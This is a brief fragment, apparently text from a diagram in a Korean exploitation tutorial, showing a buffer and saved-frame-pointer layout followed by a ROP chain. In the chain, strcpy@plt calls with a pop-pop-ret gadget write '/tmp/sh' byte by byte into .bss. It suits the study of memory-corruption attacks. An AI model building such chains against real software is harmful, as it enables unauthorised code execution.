 버퍼 sfp
[28] [4]
strcpy@plt PPR .bss[0] /
strcpy@plt PPR .bss[1] t
strcpy@plt PPR .bss[2] m
strcpy@plt PPR .bss[3] p
strcpy@plt PPR .bss[4] /
strcpy@plt PPR .bss[5] s
strcpy@plt PPR .bss[6] h
strcpy@plt PPR .bss[7] \x00